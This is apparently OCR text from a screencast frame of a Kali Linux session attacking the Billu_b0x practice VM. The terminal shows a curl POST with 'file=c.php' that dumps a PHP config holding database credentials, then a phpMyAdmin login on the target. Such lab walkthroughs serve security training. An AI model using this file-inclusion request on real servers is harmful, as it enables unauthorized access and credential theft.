 Library
Type here to search
My Computer
MacOS - Sierra
Proteus
SANS Forensic - SIFT3 -
Parot
Kali-Rolling
Vulnerable Web Apps
ASAv
Billu_b0x
Shared VMs
RECORDED WITH
SCREENCAST MATIC
Home
Billu_b0x
Kali-Rolling
Vulnerable Web Apps
Applications
Places
Firefox ESR
Tue 01:05
1
1.jpg
shellend
GIF
shell2.g
GIF
Tools
vmware-
tools-distrib
BEWGor-
master
JAR
webgoa
C
var
www
html
bind
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
bind.py
root@kali-me: ~
File Edit View Search Terminal Help
?>
root@kali-me:~# curl -X POST -F 'file=c.php' http://192.
<?php
#header( 'Z-Powered-By:its chutiyapa xD' );
header('X-Frame-Options: SAMEORIGIN');
header( 'Server:testing only' );
header( 'X-Powered-By:testing only' );
ini_set( 'session.cookie_httponly', 1 );
$conn = mysqli_connect("127.0.0.1","billu","b0x_billu","
// Check connection
if (mysqli_connect_errno())
{
echo "connection failed -> " . mysqli_connect_error()
}
?>
root@kali-me:~#
root@kali-me:~# service apache2 restart
root@kali-me:~#
phpMyAdmin - Mozilla Firefox
File Edit View History Bookmarks Tools Help
phpMyAdmin
New Tab
192.168.119.134/phpmy/
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
phpMyAdmin
Welcome to phpMyAdmin
Language
English
Log in
Username:
billu
Password:
Go
The mcrypt extension is missing. Please check your
PHP configuration.